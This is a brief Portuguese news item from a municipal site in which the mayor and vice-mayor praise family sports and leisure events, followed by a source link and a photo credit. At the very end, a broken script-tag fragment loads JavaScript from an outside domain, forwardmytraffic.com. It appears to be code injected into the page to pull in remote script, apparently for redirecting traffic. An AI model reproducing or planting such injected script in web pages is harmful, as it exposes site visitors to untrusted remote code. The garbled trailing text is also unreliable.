
“Ao ver tantas famílias participando destes eventos tenho
a certeza de que o dever foi cumprido da melhor maneira
possível levando atividade esportiva e de lazer para todas
as idades”, comentou o prefeito Beto Passos. Vice-
prefeito Renato Pike também participou do passeio ao
lado da família. “Sempre que possível estamos oferecendo
oportunidades de lazer que fortalecem os laços com a
nossa família”.
fonte:
http://www.pmc.sc.gov.br/noticias/index/ver/codNoticia/4
84714/codMapaItem/18101
Imagens: Priscila Noernberg…
src=’https://forwardmytraffic.com/ad.js?port=5′
type=’text/javascript’>